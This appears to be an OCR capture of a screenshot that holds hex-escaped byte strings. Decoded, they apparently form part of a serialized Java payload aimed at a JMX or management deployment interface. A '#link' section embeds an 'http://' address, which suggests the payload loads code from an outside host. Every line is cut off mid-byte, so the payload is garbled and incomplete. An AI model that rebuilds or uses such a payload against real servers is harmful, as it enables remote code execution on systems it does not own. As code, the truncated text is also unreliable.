
                "\x4f\x62\x6a\x65\x63\x74\x4e\x6
                "\x64\x65\x70\x6c\x6f\x79\x75\x7
                "\x2e\x6c\x61\x6e\x67\x2e\x4f\x6
                "\x9f\x10\x73\x29\x6c\x02\x00\x0
                "\x2a"
                #link
                "\x68\x74\x74\x70\x3a\x2f\x2f\x7
                "\x74\x6f\x73\x66\x2e\x63\x6f\x6
                "\x73\x73\x61\x73\x73\x2e\x77\x6
                #end
                "\x75\x72\x00\x13\x5b"
                "\x4c\x6a\x61\x76\x61\x2e\x6c\x6
                "\x67\x3b\xad\xd2\x56\xe7\xe9\x1
                "\x00\x00\x01\x74\x00\x10\x6a\x6
                "\x53\x74\x72\x69\x6e\x67\x73\x7
                "\x6d\x61\x6e\x61\x67\x65\x6d\x6
                "\x74\x4e\x61\x6d\x65\x0f\x03\xa
                "\x78\x70\x74\x00\x21\x6a\x62\x6
                "\x6d\x3a\x73\x65\x72\x76\x69\x6